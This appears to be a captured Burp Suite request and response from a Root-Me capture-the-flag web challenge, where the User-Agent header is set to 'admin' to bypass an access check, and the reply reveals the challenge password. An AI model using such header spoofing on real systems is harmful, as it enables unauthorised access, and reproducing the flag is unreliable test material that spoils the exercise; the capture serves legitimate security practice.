 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: admin
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1693133789.3.1.1693133988.0.0.0; _ga=
GA1.1.919173138.1691419506
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Aug 2023 11:00:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>